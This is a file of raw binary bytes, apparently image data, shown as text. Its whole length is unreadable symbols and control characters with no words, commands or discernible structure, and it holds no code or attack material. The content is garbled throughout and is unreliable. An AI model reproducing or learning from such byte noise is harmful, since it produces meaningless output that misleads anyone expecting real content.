d��8E���)p���O��j�O5�Kغ�ZԬP��^APQh�ki_�/��Rx]:���Y�Z��޾�4J����!\�~*�PR�z���J��n���	9���T��M�q�*����j��V��h�i0��X7�4�jEN�a� *���œv�_�r����p�A��@2mA^Fuq���ϰ}�I$�|+҉>i�O�K��e���.ńJE:ZE�B� ~.R��Rt�w�$��֢΀.z���
%8 ��sϱ�V��L����t@�YGIN��(S#g��VH��h3�a���t,���
KO����p�`S_$�?| ��,��������y�0._�PD +�Q�yW(*&�����d��mH@�,��)K�jQ�5DRMe��fpT��t4@6t�/���m����2���q��SB�Rj��s���3��(M�+v��ZR�SO�!gU )�����2�E8��HO[��6�r�r�ZP�x@���2"AoH��c�%#�y�g����Ld����EyUm����j�pU��k���#[��&'S�W�!B[�E�%�;@z�������a0#�8���3F�h�n����H� ��,N�D�"mfJ�ű�2���i�Sh.�Ǎ�a�H���4��r_�0���\
��Ưm�_����y:�k�U�%_�S@q����f��Z� �;�D<�T�_^s�v5o7�Q�;� �1�.�����?��E��P��
<�� �|�P07W���R��ALȒ!�	R�����i���5Vʪ�6L�aPd��Y28���{��*E`�w�x�'НS?z4e[����-�����-{�<zBF{�����A����dڛPP�NӠ-�Qp�Q3�!A��$�7,����f�k��gꋛ���8����󋷳#j�F���o�������j�Q����Z+Q䍱x��u��]�!o	�80A�E�2D���Ʒ��7!���B�u�7��yB��_hiBk�7�'��]�D��y�I 1��`R�JN�I"s���d�T��͂aL�-�����1D��1p�q|�;� �(����8s{� ����;��Y�����7sU<� )%�θX�,E�e�d�Z+������O��E7��v��\�r|�C���4%�e̍tҺ����]J�������_@k�Ul�z�	�4Y��7ZЁ:L�k��<�efR'VS#��ey�r�!l��f̏/�X��/�r;|F@ m�X���$�j-�qj�1}n�h�3��\�]����u��à� YQ)�A��M��\�q��I����9����^>��������ݺ`��� ��;�N�"�(�P�aa��o�~y�..N6�TMx(D��1��8��89C #L�;x<�_�=!| oBA�ĕ8���`q@!\� 9�Ws��/o�2%���%@��-[�k��%��-!:qy�� ���
1^T�Ǎ�@tH�߈�IC%F�.S�����E`�x��ſ3:0����Й	7024
�#B�'C�w�tHȐ�?���]���\X���}�ZV�?vӎm���0	���%aBbz�H�PP�b��s��4���p��,X&N�c"(-��A�!��-�֭됯����[s	�f��Zݼ{��6�+7n�+��!jͳ!�E�3���c�H$	m����7*���y�}����q�7�����x!�o?� �{i?������	�y�x��«�x�M�����v�a���&�����(J��>0P����ǯ�z	n�wИ������N���
ZhC4��GB	Y3�9�0��6�v#K!v
K�n<LȠ5��놘2�a���Rk�G!/�;�����D�����,���&�\j	R�T�)!#\J���Ӓ=p��6X�Z M�t�!'�qR3��Ҧ[�� v�4���
!�C��3�0�;%#d��!��A	��0����d�2�,2�Ĉ�#��46V�*���u5��5C�d��,_�*(���� ׌�6�A� �m����0�<�H;��H��:Jh�H� �E!� ���tҕ:/!�0��Ojf��j����l�6� ��$����l�V.O��_��|�Ӧ$�5�В��10rK�����	&�1!�&��j�Y�?�ي���袍[!<��-j`"�6�b�����Ƶ��&N���m60�����N�@�Sȍ�c�6��<ZȃAZfY��vR�.���KH�o?��0��u��@�Xf]4$x�r$���Y��� aӐ�5O|x��Pv^���b(,1�p�ll� �gH4|�@�������? j�(���P�)��7�`4��K%BS������fM̡�pЍh@@6pU��8G!� &�'��-L�B���P�$���{�s�G)d�.��M")PB �1B�2�	e?��I~�Ni
�Z����JWJ����4�yHqI˰��7b0$�S�H��ŀ�(�V5�G��O�p91$��M��(�v�B������a��gL�l�s��pC,��qX�'� �B��l�$r��ig| IȒDF1���A�4����8�ʄ*��N"�
�Gw��%�S����ړP�r y
mM��C+kDZ��3���D9c��(؅I0�L҇��3𛀷�1@�om�#OBP�(A��[:�=x��`���.�ΰXp9��1z�t�� �� ZiCM�dB֡�\cI:�S,�����;��!�FPg�D=:�a{b��a�%�@�� ����f�R�P�ש�@g� X��SB�(i�R1�Ij#1 J(`͖�D�(]B��H<r�7�1rH ~7�_�R-tՌ��Z�U��.��\i������C��:�Q�2��܈G<X���rb��F���C���E,6 ���ty!I�<ӂP`�A�aBj7;��c���	t`�3djxF	�8<>����O �?�j4�ȊY�Z0nTH��a�{�@�$y@^`�jQQ����-���G=�g���kJ��� '�Jh�^I��ya�D'8�q'�.(��ЁP$,,l�Z�Sɐt��h�K$"����1��B�<��
y��3nx��ue-IAK�: �����j��|"J͂`K$��
��Ӂ%-5�5\1�an�+�а�`�d%�cKjֵ*��2F��Ap�h�A�
{���\"! �.M�nZa�@���.����s[�<�t�C ����	Dv	l`)�0���a@Gr\���O�a]���(u�?�l�)��@Ljs�Ym�qA>:����C�.��[��t �M�D��au�����F^C��W�sBn!X#tʠpl 	\���IKQ�n��t��� ���gض��\O��k� ���AK�ǻ��ȂE΢��`<]΍q|�F�n��6P���W���ʄH��Xm�t�#�`�}C�KU=.cY������>SU_����;���@�n�8�T�/�e�x<�nv����Ƽ���D�#�J��%��J!	�A�2�v�1�t�S!<�gI�u.#��Yx�����c	�.Z�ޅ�y	$'o�qxܜ�7�R6ڛ���a�Jk��R#�Ȳ�+�TCX�ѝ!y8�Ǵc�L��������~����#��6Us��S@M$����g���JR+p�7(1��*�T.�������J��y@���c^����Z�~�������

��$.MY:w� 䒢��@4�)N���B����Ն`� �`	l���� �Ģ7t�pP�o^�$��b�� � ^�(�*U�نj��AB>��<��(�c��I%�P���et��t'!<��Ú�l(�CSԏ(���, hƊ
�Z@�j���a�A�R5�MV.�LlBPB����EI�A0�I���'!`�U�A�'!d�n 9���pGfԏ���ڥ�d�`���
;�:`�@
pm��o�����L����PJ�4Sh��0� �������x��$�	��	 f��=~(��o�а�n"�h""�.�b��x�G�|����F� Lw��?.�@
DQ���pn	���L��l�%Q 'QBt1$�#- k��"�$�$1� 
*ʦr�����@�#� ~�d��2�BC^���l#�e��J�����H���V�bל�	QJ-� �nJ$���nQB#���1���̃=����χRv��� w�HSΎ��c������������ ���!�"�K"E���"��#A�D�ڠ,`ό@/%��0�|��B��~$�a&��
0��2�H�F��"` �@g��C.��� j��$�(լ�iO*!�)��qr�碆6\�Z�:�,�bx*��
�#�-]�$�(��.���(�����=u�z�/��(�����f�$w�Cx,]v�, �b$ċ��n	F+2O�N���EBN��b�A��3�0$�`NgI�Z.�s�,Ca���a&e�����Җ�� G ݊�7�0��]����A\E���9�3
,`6jaJ��V¤�d"-�!�:>(H"�(��	����P�e� (�&�2�$�c�.��`G&d���HS��/�+,A?z�f<!=�0-`��E� �#+�pN��: 05SdS3�	�A6�>)b|�%��Y6G6�Y��:�����!~��3����"������~�w4��I� �A\���A��IkG���:ka�DpM.��"n�	B��/���Ѹ�a��#�4M��K��������R�B%��Rb�
�?�PO�(
U1���&$5�
D� @�1*���fm	2�@��$:5�0)���+� �/�
��A��@E���^�ʁ��z�bL%��� G�V  ?}T��n�uYG�<MHHQy�IM�V)
 �	�҂0b�\��,�:�/�I!#L��[$`�����L���HB��3%������X��(���� _�˨
�>E��`pR6
�%��������J��ADO� J<������SE�e���}Z�G8��ad2H*�V-�e1o/pXk�A  ��c��?����	"�ZC��G������	�AJ�,^,`�r�P���dV��#UTq���q&�:\b#E�͇$�T!�2A�w��?����of��qC�^��@v�l.v�D��Dw���*:�i[���@g��h͏$71<z�$�cR2��smAH�a���G���2� ��Gs"'pX��xu�Xg10��̞�� [�x����E� �@[�#i�6f�-\��f�>1��<���j^�4�s\bI�� (E&�,���>�v��e�*O�l�j�PG����>8ba|>� z�\��jw�@��
>24�stE�d��( @ ���14�r	C1#Q�)v�a� �$~����FIz�Qj'�VX��XuFy��T��3(�������![��b� ��N�cMΤN�#��B�A��;x�W�b��A���-!�6!v�s��a(�O��~�l��#�����( �@?�+�Hb��纰
P7aW` �a{��`�G�@]Re�S�3=c�VgXa �!G����T�G��Z� Z�,ftJ� �Aw�ٰj�����%��� �Xyy�Mfd�w �@�'
&X����[n 
 ��5\�k˙�פ{f��(`�^A�\b��͍���!`��:!иP�d�#r������Ϗ�h�L?կ��º��g�
�AAi�qETQ)��z�A�):ZyH�
@�(P�(�Z!��5G�@>$�;��%}P"\8M~��D-~NtR'�&r����)�<���`��w�PP	 1�"��Y����`�V���Ng9���x�9�C���P�����l�`b��	�A���A�an�! `�6U�b=IǗ^�.�������ca���6� ���
��HbXy>!����kF��HK�d�U�� " X���߀t�z�~���e��!1��)ַ�'���V+��$.�3σ%������'�
��. �z���EnV����@Q�[~F�Z�<�O)��8��+�Y����21u������!��<�á���&�7g�`�N��=��b�뉡��>�o��rf��(X�`��̹�Q)�\z`QgQyg&U�H��SFɖ,�3�|PBL"1b�@�d�T�2(�b�v�U�2� �b�� �z%���<۱���'"� TWu!74�x�V �@$�=`���cMP�6�X!8��S^�$عP���H����-���6�&!�r*nJ2�%6���m&�*vb��]�P�iq��f���mfz�_�E���gQ�Bn�������P�
As�۟;!�q�#�m��� @��[t�
�\�vUw =�����\�S`�)���x�"?=a��Д}�{b@�� �`��o"i9�=	[K���>@4 <��Y^�7��U�AofL&�A~�y� =>�J&�/&�����_eb������
�8fp'D!�r�`���ѥ��u����qݘ�����FKU�I�P�<��F@�f���E�=a �˙Kۿ����S��,=�x�h�R��"���&�'w��T����baB+4���^������[�0!
 ����8�*\h埕P�(̳�ZA/:�}�Wd��~���G�A��/�����2HK�7Z��o��3�VĹe��A+��eЙ3�P�@E��"0�`�
�HJ0(}M��I���#DhD�#�����m�? ܀`e·	&0���� `��Ç�T(�D�X�c�R���rfʔS�-"�@.F(X�E+&�{Gn (�VXb����5�V�۵�Ǎ#op�����Ж�?	2�Ip�ퟓp�~;8����2$�R(c��PV�=/HA���ˆ��9˂X@��8SK,�D�G:���%�� D`�3V=�U"^a�FW0���W�����16B=��1"CC������9��Ռ@�c�E@�d
��G�e�Ygǐ%� ��C��@��d A:�,� Vh��o��[C����]C�?rv�&8�0�cA���8]��
Nx��w�t�@��G��(�G��WP��~Lާ�zdMAz`����'<�d�F��+<5�3o�A�V�y%b�b[,����� 
��b]o�`]�a�B��p##� �o�pҾH�FN��f$q�Y���&odQq g��k��h�9p���� �fA�٦�r�*N6���E�	�u�hɈ{�s�@�y��y	�<rA:.�#D�����l�PG���Bg�dAFy≠B#��Я��R�����4������Xv��g�QfYe_�CY��3���?׎�1H��uȠ#���?��EH6�$��f��g��Y�Qʛ���נ%h�o�/�8t���č�C0w\A�0'�a���A<VPt����w-'��A<�9���ء�w(2jEy�쑨�<_�d��M���6S*�t��<-���U35�OOE�Hg�qmlؠ�_��P2��� a��Y�tF0,��7�#&�7���Z-PLb $�}@�+ۺ:�A�D�q	%�4 ��T���Z�6d � S�������q��4;)�Atlg�ج-siåd����'�	G=P�tdd#K��(U(�,�"�Y��F��@S�j�O|`hͱ�jz2�Y�Y:X��6�3h%3E�_��w��\~�lH�% $��VB�G�f���n���#2��#�"��@�<c��#ɓ<r��� �����?+�dx�30�x,ᗿ�����np��C(&7(�=�ЎP��XA:�	��x�Y�x�(�p@1���ԥ�s��eɛHA6��h����H�Ҹ��&3�g�������1��֊8I��Jh�Ȃ��|p��LJ��A$�k��\ ����@0h����A�-�����@f�3�SH�DS�E���"N�1�!��e�:�����!1�C1�d�.����z�(4�x���?J��vdR���?�X�i'QMl�@��s�y�iCdf3(L����G��Y�$|j���`��1�g�hϞB��3P�e`ZS����#����.��F��i� iY=�!���-�B5�P�A����`
њ�������6��Ϟ2��� �xu	��!7
v�9��P�ӟ���
�wF����ë�&���41�A�}���H"�� �q������OW��A��~����='#��p�r�<#���M���X&��$�D����Pu�l���3���:���bȖ(�l��tie����R!��qAPܳ,d˘a^��*$t��np� �>�.���Rða�Z-�X̓^��!���,���Y�[,�zB�X|�>-�G���"�i���Z�艗�?O��^�Z!*hmÛ�h>�8ɀ���c���,?�����E� �VX�#�!0b�y	R��&.�V�1M�om�c�� 0��?Z����d{�l��%4���KXБ���1U�
�MT����N�b|�(z�^�Xϼ4��#h��[˙M����+��ߎ�a�W��FXB�d���'�b ��C+���@Z�Oz(�(�J��]�B�<�j��e��Q{mdk��n�>�. �]�<����J��Sy�^N #��5V��l���#��C�B��T]� BjA�[�o|#QdM���^�$���o�~cd_��v�Z��#T�����G^��#r,�J渴�ٳi=�k��!��@ /� H"�8�&�]��8���$�v&�j5���x/a`= ���0��캁 �A�i׮{����q@>��X�X�ZJ6ޑ�x̗ �8�p�E����2@�jM�@a��p�B��Ձ�� �n��="���]�Zͦ�����yf3�9��0��s����O�4��CKõy�J�sP�qAi��C�RXFw[����#��7�5c�vU A0 8SQB/��US>�J��Aw��BRW�|�\��F��o��1}2;�"��)[�~�
1<gfE���'h�߁ݱf��f,#-
2cg�PB��4 hxljd>��m��0 �s��[�|��J�6o�H��"Y6T%����Z�o�F#pJ4b��N���k!�s2�J�BBG*ڃPtP �5�/��@� �gQC��F$P�BN�n�))C2PU�V�^�G�A_��D'�_��?��p�AC��g�4��W\Pl�?W�$K'S87S1e=+�YSUrt���y����2� 0��jp�vZ1ЂA�.�s�x8H�8�w X5��E���A�\���NE`��e�,�ư:"��n�wvc�[ŅU���;���u[?YN��3cgnh"e @��Tx*@S5m�W��0����K<F	^iqI�Gg�?]��5��Q�1��I�#��vS.Ӂ.�y5�^��!���S�UhE�����鰄��1��D�#AX�]�����^��T[�'����a�f��#�7��B/XX��%���Fi���w@�?dd��y��%:7�$�W}��ؖy�7��T. �[ �$��{�X��W�F�`;�L�R�
 ���H�:�}CtO뤒$l ~�(�	<��M��U]'��z��^��EVH����_�piDX��<���*oH��X��(��W�!p�)��*z���|���Vm��r������N�5�B����[)}9bh�w �|ё}�s*	m~��M�c^�U�a�(�^j�٠^�(������f��<��z����4+�.+�=1�'��ϱ�C�A,Z�A
d-��z���@�#�>��Ʉ�=}ȝ:7����jq}��ox� ZI�c�B�}חe�a;�A#ڡ~�aE��ޤ(7ٌ�7���0��Yn�aE�:��u�
�o�$������8�'� J�'Q�,ꗠآ��C�ϑ .s�!��Z�9��J��J8���@O�q<�:��'(�]k�mҳf��(Qf�#�����;z~Q���Q2N��[հ�E<�J�,Æ�Ԁ��2e�������
*�Z��9�50���Qj7`5��*��ɢC�˺`y�6��!��Q����*5���g�(�bv	��c%����ȅN@_� ��*�[j)�j����
9 �@6�*�4 ��!�.��(�X �*�Y���P���k?��Q�
*'� 9{@�*6�������ؔ��q��W�~�wn�~*_��c�MfǺ�♔r)�aɷ2+	p��9�;��Ѳ��5`A�'a5 ���+��S���5p/[�{'@a���@�)j���V7DB2jPK_gv��u�f�dv��f<XE�(��E����U>�n;"g�(� ����(z�
l����
Q��L�\9`��
���'���!<�L�!염������'���.L��r�̲����N�Z�Q��2^��
)Ptn� ��M]� �2�@E3�MfJ�"S�,�r�$���-�.{� �����*�.��,��{�%L�5����0�/����:k;*�%�(��u �n	A��:�~H<�`��Թc�h�n�^ZZo��Y*$����_�������Az+���snܐ�����.,�$���?;�p�1�:��B;uZ' ~��D�*�'�~b'<�3J,J�UA�^���Y��g�:)��U�$�d̲	���*������bB��1+��<��{&\�b�J��w�p��о�[��V�~� �DE륦q��喿��U	� �	����
<gқ��Q|�d�u�����z��R�{�����̲��2� �Z��w+Kq �𩛁���������*�0\����,��vg;_ݜ��q��'Jfg�-��h����u2��2J���1��e��+B3���'qyK�'��*�k��Q���0 
� 
���'�
s��m����M��j�/�!�x|�}ǋ�1
!~�[�?��@���$m'��q�lf4	��zv}�c��d��}�4в	,	y=�k���ܽ+�L��L�ɻ�n�l���2��@��.����.���� �0L�zl���٠��tV�(n��*��q��{n�@�dM�	P�ݹZ����MP��M��xv��y |��y���p�~�s,���@�{�O���{��q���J���-����2ܧ��� ��������������͙��u��Q�oM�3��ퟕ�2���nF���,
��|Ζ��b,�'��[��,^���n�r��.���5�#L�;���Ӌ��Q�
� �0|����迼��M2�cf<���=)�o}��[� ͳJ������g�^��y��8M�u�ϰ�8.�M����!
S��x*�|��.��9y^Y����2���1���|)@i�����u�귿Kn�Լ���I��i*Ҥ[�IE��^Vk������Ũ���� *�dn����,՜��<�8���"���|k'gN�<e�2f��{��MV˰�\���2��� ��-��\����������[
*�,���������ʴj�A�[��ZM���g۾���Ӭѝ{~����5��!����D �M���z}�}ٲy��
B|�.h��J-�+:�q�+<ǅ�l��ª��[�T��y�����,<fK��Xv:�JO_��m��U֚��R�M����s|[��I��.
����i`�9`L�'_��n��@��'������ޟ���D�l`����{�l����(��'�E��Z[�	����V����������B![�� �nLؿ��'��ğ� ,�&L���֋�9�*�#8���
'.d���?F2���F�p�����B'ߜ���Q\���%Ш�!�c2$��eǉ8'N\���%Õ	ڱ$x,�×I�eڰHã!���OR��Q��a�!�^�XZ���UɒmX�Y�g_������
	����P�޲A$L�cɏ E�sґb�t<��%/���c4�q�?�	�6\n&e�Z�Ez�Y٣r�&���5����ow_�n	����aU�|)'�Ь�F���/�oR��aFo6g�^J>fK��}��\=���7�;��>�)B�X(i�Y���J�-�B����:p8��K9�fsk·�Z�B�|[�(�6���,��@��$�g��>�#�(�(2����H;���b�,����Ѧ��k�4�D��>$b�5��K*@�� H,�"�����P�݄#���0��!�4�̳ K*	���#g�gE�����;����#5©H�⩯O"Ok�0�dR<��4I�Џ���D� '�:���Xk!���4,yK���j�!����U	��,�X���X�4)$��	`�q�	y��gN�
{)��[T%�~�	&��	3@�Ct�m�(#��u\��ҵr����<S�r�	�-3Tn*(-�רx�}I�R�|���i`�h��kH��<b��#e�_�����^
2�H���҇^��,E��+u�k��y�fJ�J5�T����Rm���bι�bN)(��
�h���z�j=�8&o�Ԩk�pT���m�3"��v�Iް\�+e(S��K��\x� (V�	|�0T#��ykuɶ�JU?�Q�7̣_��B��>	2r��X�<��E��#����̲"g:4'i{���Fo��wg��vhҢFN�w��~H��� Fn`��	�����.a~!ȑi�4�[��Z�$'s�WyđtƠ.�t�"���6��G��� �(���|�Ի��@e���CN��&�"���B��Q$E���6�-�
VH��B	��^K�A"����F`�K��4�a>Q�ܗ��t�$��X�J#��U�ds��t�ʔ�|	V�3(e*��Y�23�(�x0�1n`�0�oI!qr����D��~�&�B�prir�6@ jiS!	I`�� �IF4&��$	v�}>v1�8��n��䂕��R]]|��:FR�!Yc���*E�bH���2��!���?�@�61�Nm⎝vҬ��mk�1���� �Β�Y���տM��?9��RR�@,=��Ie�!�+$� An@��7i�ҖZ�

10?r;Y�(9�4De�xM"���P����1�T��saҊIhj����d=����0�-���{�,�������K��AK;���-�@���%_zc�|��q�;n�39��K	E�D� �cHE�g�-��&n(@�Jch[O<ġW�te�T��`��D�M �X�}�'���8K�P9�����,)z	hAH�
XМD�瑐D�#|��7��-I�Z���a�&V�d0+�c�:A�!*-)�yL��R��DD�S�J��-�e���[Y�����H`!������W$Z�c�2U�B�m��I���-�I\�U���Y�)��]4\,�)�HO)t�K+D	���J�J���W�DM^h�p��^�I��Q�&	BUkQ����]r/y1�<�Hစ �IR[���K��S@ې�n��M����P�o^(BXK��"/.Q���
8�g�e� AB��~.j5I���0w���R�歏=w��{b�8��f�Ê�"7wC�D؃�$��B���]�-��V�F_�I�Q���/())՛qO(��z��1(��<`��;l�>�� )(��y=��cf{�N�I�	Oيd�0�B��������2�����[:�rIx�!g��l�Y]M��{g}��x�/��~c�?��T ߄��
 6a�-Ɉ���qK�
��g�@#�B���Ud��T<{&�`!k=K�RY� �`�w�M��l;�7Ă�J�#�#>��ɐ�mJ3��q���-�n�캺~0������e#jn͸� 	F0|@<�Phr�FKV��'D{NRR����o''��d��L�h��St	��PS��ߊ�Q�k$��fa��>����,a��
��3�ׅQ���ܮ���7�H_��%��
j�
I2U���������\E�l&�1F�`b܀S֐�������,�N5V���R��]Q�?�M�.�]��j�A�܅^'�q��*T��X��T��L��HH���	�5K&�$�B_��\\��Tʗ{�N�ڃ��ʧ���[o�`=X���j��cbKT�I^��0��,C����8��Ay,uR��Q�貶��	�ᶳp��j�s���*�P��&��KѺ�Y������.�8��k��',�]��ړ�����K6�3�������K��R��IA(�������c8��P%پ͒�	�*^�&05܀�(� ��x=�C����-���a髼S�;Y�	��H�f�?���g*���	|��ꢀ�x!X%�d��a�3XD�y	�Cȳ�H� �  �K5ۙ@1�� �`Ĳ��D���6�ò�k�&��	 B"���a*�6���8�i���M�#�@/zC����D$� ,��<��5�3�8l
ܸ���	F{Ì���PE�9<%b�G��Æ�#��C`)�P ��)]��TwL��.����$i�i�W{	��g����%_�D�̊���}öbF� ��DG�@<�{Ƴ4��X��)��($x
��:;8����@)�J����Vȅ�UA�X�jp��c���� +pF�L�T
#�H|���x$��c�7k�����8��ʆP��9�$I˪*�����Ȩ�Ѥ�h��������<�A������׋�X��3 �[��B��DiTJAJ��c@�a����H�A����y�8����ʔc���K� �͆� ��<�A��P���CX4N�hK���Vԟu��th� "	�[e���2�`J����Ć�z;H.ȳ��,��X#�qOc���j�j��!�v2�K$����Z�I�p���؄��� � 0����	�L� (����cF� ��&sK�j�ӈ����th�x���a��Y��ʃh'�tͤ8@²�@/W��Dφ8���<�<J�F��RH�2��B�Jl'�|	y; ��3��4�%S-�������8�b;6�P����7D:E���8DQEs��`,D�d������6�҅ ӗ"���7(IF� KYY
-�L(�B8�j ��gL*c�,HRB���L � Ё@�Л\
���Dd��Xe��D��	�Ѕ��h��s�����<].p<�����P������Nc�xz���¤J����ĜH*x�\ h-mS݀8�������BP�68R�� `J/؀�.p�ĵ���VH}��z�ՂP�\�
���T(؜d���h->�;ǵq��(��oM�D5��qSK�X=�|$�/x�YKU
.�ՋA(��iU���`�K<H�	MS����<țEנ\��tͪ4����{P4VL|:( ��<�À  !� � ,    ,, � �	H����JA��L�6l��@�.��1#B9K�KB0��$$Q��0�K&��1��%�����
*4�����ѢE1(]�tiR��0D5&�ݲf5w-�!ٮ��`�F�T�T����$�<��ɞ&�x5�ᡯ���Xh`v��w��[����3q�ȿGL�Hȹ��Ϡ=KQ0z�' �pA���m\����G����.!Gd�U�L���$}��K&����8�x�ɳ�P�A�a*�iҧN�N��0�|�X�]��}�k���(�
�6zն�_".v��`|�e�b���f]�?1�WNӽ��6���f����}��1@h$�h�Ah�D><\B��e��EP�?�&�m���A���	ĉ0�p$���H�a�E�pěI���u�]~Fu�]SPIE��N6ݰcNX�d��9꽷�+��i�O���`"6�Ip���?	eW�Bɓ@䴍A�sD	9a�!&Z�H�.��(��b����%�!���� �l9r�E��G��D�	�*��Iq���fI�q� #D��F��pu��T�^v�VwA��R�I�BU���9�hs;����5ـ3A��ԗ�}�l�M2��Q[�����\���]b�E�Z�.W�*x0id���[f���� ��O�����(���<(@i�2� 4�8Ь6tt����FR2"���!7�	��1�X�@�F�%�SOmU�%�u1��ww�T��B�?+�sn6����nfsNX�� �w�9iZ|����u��V�t_��%`*�b��$�N@-���$a��ZHD�$��9B)��j/�d���
p03���V뎵�+hr�5����d$���31�0� �9�[��[w�(p�T�J�Z �易f�h�;OX��FY����&c4�_\�	��],	,p2�'��K��5��K�L�`"2�A*P"�xH}Q�t႑��s�G/4:Sݢ�x�%� NP�f���f���5���r�C��\fX+1��~�@ P0�l��v<�ȥ:������i�Eq"��e=��mZXA�&���mmc������NZ��>M�J��G�7���D�a"b �?� �-���dr�m�d2���f,�lH��.�\=7:�u��8������BV9��E`C~&�!1���d�G��V�@
=`MjG-�� p[���'�'����Z����a��3�6�ö5�M�X�>��c�[�E�$��~L� ���~��1H�(0D�e ��N���i�7%�̇��$��$A���T��XU�`$ AV�D$�33���Vi$��L*"+�
#Б�TD�U����9�E).Q[M����K=�c6چ6�4`��fˣ��8V�c]�b�7Fjb@��:�Y���-����!�l�'�����!>�s�?"��*t��#H�z%d�e0rYV7��p�F�2eh�`���$�&1�	���| -�e��4L��ԩ�ָ���EωP���)&,��!����ִT��>�@G=�-��<�~��7�`v!\WV!*q�k�Z�*�0W'q�Wi��#��@(8A�z���`9؋�f%|([�����'" N�SC�8��" a˗� j��/�ZM��yM�����+U�C[��rM�Z�� z��ia\����poܐ��Җ��D;Z�^�h�C"������ao^�K"S	ĒJ]?ZT(�u]
cw#�r�
)����$L.�gXhE�.����,_$�U�,Q/�t��5ڒG�p�֓������	|����SM�}4����1TS3�����qUȍ��b&u@	e�>7<B?}��Z ye��rM���W��6�?2Qx�!g��~1z�f����y,�� @`8�a�[� ��C�t������&�t�5�p�(����[5��MbD S�
����	 �
��b}�d�@���7L��/r��� �Tpiʆ���`bc�i� l���u׺��k�"�+���r/����J���(����a UFBЙ"ک�lJ4�N��(��ЂZZ!H�Ȕ�D%�q:�6���D�&�q�������~oM��wo��~_���Bq��F}M�������Q(��c����=ԍ���
(�~�5����?��k�㺂�Ѕ5�<I��FɂN� �W"�3� ��~$9a�f1��rE�Tm�@<���F�z�@-���<�P��С�f7֔T1����o����1�<`�d����=�(D���B�b�a��(�4R��^r`z0 �0r"3A�*��^ez��r�p	��2�@0 �D)$��f� *B����46�� ���@�-�`8q|�g���tD��n�%LƤ5�'�G����T^Dw`�_�}��X���wؓ\H�)&Q5�s%c�I�F��� �W�!'y�,�b@x)r�
} ����#Wr��y'g��P:*�k_�X�F��`#JE�7�g"��$�r9Z@60�0� �T��P3n��:ă�K �D�D�%}����X1Mh��fMs�]�&d�7�C�FY�F�����~��I �]�F�؆u�G��(�"���!&�1�r@?���W����W��9��P��A���e�F6{5bf�f;�Y��� �x� V`PKQ�3�F$�s=Q!�7�qM�(e�|r�J1=���E�~��[�������M��w}�Fs58��p��۠fg�g�b$�|Scj�(��^�i��)��
�Q��~x �X�1z%��s's�2��Q+�p��,ۀh� �@���mIu.�4�����nA8�S(�y-��D�9ac)��K��2)�3�TZqw�P1�|�i[�O��nf,&0C)���wc��Gt��E�j�	I`Zrp|��|�#RA��W�G��x����A�3���:�'��P�@��Ng � 0�{)I�` 3�L�O��?ha���gvIi$L�v+����E栙�E���6�.� 1�i+P��4�An<q<0���f�A�Qjy�x��#��>#�3�I�A}�T`r{��S���#�A��� �{+0�E	!�y.��P��	C�m`�×���g��|҃`�8�D��|P�{ğ�4.àEZ��'R�[�H��vw �wZ�{�S��SN26�cP�	�@mHq�c?F���q&19d����q� ��W42���ٜ�1s��A��� 	 �a3���0p�	6�N��p�� ���mI��v)	�U�NaZ�7�t�o��� ���.�V�O�T��T�MxW�z���J��@C4۰&P ��;15�!R8
��25��c��y��J�D�Ŝ���'£'��_f*,BB22�+���3 ������*���i�1�`�ISߥ��B8>8V��D�D�w�L'1j�v� �����L�TƸ6��[��0�U/Z�
hq�DR��~w�*W�J���[+-@��!3����Q���a�JIΉz3�*
����u�8��I�C��`� ]0��f�R$E��naa�q¤���}!HT�z �@C��t�
FQ�oʈb�`@��G �DD4�ۚ�z	ǵ�ac�8 p(?�QU� PM7�j{|g{r���h#�*���az:Z�����* � ��#���^�P�����93Z1�1S�3c\
��{�c
��|tH'A����0���׀�m2FE��ݠJ��P|𺱻��ѸpP�2r����(�tG�B1���wd��)��	����먼�[#T@*by���P)�PJ���
�aH0o��)�A0 :���(��9��x�8|-�S ��r�Jpa$�CVsĘf����ׅAo���`�Y��7wA�.ƈ.irMjb�YQ���d×JR;���\j��䆹�
�Sj�$!VUU��J���X�X�ɕ�52"!�t�V����
@@
E� �H��ɷ� �0�d���0��ZP�9�i9�J��$���O���zA ;.T����oD��Gՙ�"Fj��`�� �7`�I�2,*�?n����C2�6FG�c$z�i�ϓa��a)����*�H�7|r����s��
\��|0!��\�0�dDF��m��K����'.q��'�{H�[����Fc��@��Ǆ]�&C�}���Fk�k���P�P�P7�}�MXICD�/����{45�˃��B�V�/߹!�
�$P�{�l7���#_��"W���
: 
�� $`��m$����<h��P�C�j9)�pه�~`�,a��6�BPS�=@0�Y�T�vs�&^��n2��c���pcu�w�C�\�L�0Uӈ�n65a��u(�9�,��!5<���k=P����]������
 �z��� � �@��m�� ���P��� �,��������ma��a��q2TXp�u�ۇ&s��h�.}�6k���oe� A {��ES�A��hϚq�0�㔇��}d�)�������b���|pt@�@��叨Ba +j@�ٱ�] ع�vj��y�� `Kоx�֦c�RNF��O�ڬ����TH��J8�Y���P��.L��N��:[� �6�a0 a���  =` ������+�{�c`��CR��� 9�qd1v!��MW�#n9#�6���v7>�:"n+��*��
��I�  Q��	��LpK[<|Т}:`�1,�R �ƶx��k%JcR،wl~���m�[?�T٪ڀ�z���T��0���1�z��i��FW�4��=]⥔�����	��qM���M�?WP�p~��t�� ��"�tK� �gp] �]����"�%����0|�e���J��;�1jcE/���m��)�*�wz� @�����������K�y`  o��u����O��H�J`_ɥf����tH����h$7�@�vjǓ�0j0� 
�9Q��;���(�\p n	��	L��8��X�d���R�<= ʄ9�eh��!4A����ެ<�FF��Z0t���o/pw�������&^ཬ��C�&_q�0������	�4̕�\Ëf�o�C�r<Iy,�lpr7j�E�{*C<Y�3@�zp�3��a�UfI���ݰr���u�0���89�(���Cc��(1�* ��6�IJ(Q�b�$��%��ASG"�y�#Rd��Tl����mZfꢮA�n��u˖��9s��uc����ٮ���M�\���0dH�!ٮZ�zm�w���b"̳g���6f[E�%��5�O�	�B��kR�_��DƤ��6Lm�a�2�P�|a�6$g\lv�υ5�B{�&ytiH0 �'�/`<3P���mܹq;� ��rㄣ���qnƓss'J�P�ı��&&�Z�h"��d;���!���#��MR�@��3����f7����?�k��'���x*�0ڈ�*��8g�:g�!��H%����nC�<4�\�(	Q�k��D��/��R��1��1�Z���>��� �h�3�:�Ͷ^zѠ�(`���"�P^p��%���D�r��zb	� N86�[Ǹ�������S�@l8�����.J��42o��:��g��J��"9L�i�>����x�I��2E���#��j�%�䆫y*,�U�)c�2�y��86\K�����L�4��<��;cC����g�a��ẖ1lǨE�j�� >����:m��Ls�I���J��/�W�&�B.t�@��	N8���`��+��?Z���O:�O����Ĺ�9�<�J*�#���P���e